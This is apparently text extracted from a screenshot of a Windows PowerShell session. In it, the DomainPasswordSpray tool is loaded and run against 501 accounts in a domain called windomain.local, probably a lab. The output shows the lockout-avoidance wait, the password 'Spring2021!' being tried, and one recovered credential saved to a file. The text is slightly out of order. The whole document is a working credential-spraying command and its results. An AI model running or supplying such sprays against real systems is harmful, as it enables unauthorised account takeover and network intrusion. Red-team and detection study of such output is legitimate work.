 Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
[*] Pausing to avoid account lockout.
Waiting for 30 minutes. 1778 seconds remaining
[o ]
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\tmp> . .\DomainPasswordSpray.ps1
PS C:\tmp> Invoke-DomainPasswordSpray -UserList users.txt -Domain windomain.local -PasswordList passwords.txt -OutFile s
prayed-creds.txt -Verbose
[*] Using users.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] WARNING - Be very careful not to lock out accounts with the password list option!
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 501 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  2  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Spring2021! against 501 users. Current time is 9:48 PM
[*] Writing successes to sprayed-creds.txt
[*] SUCCESS! User:Facces Password:Spring2021!
501 of 501 users tested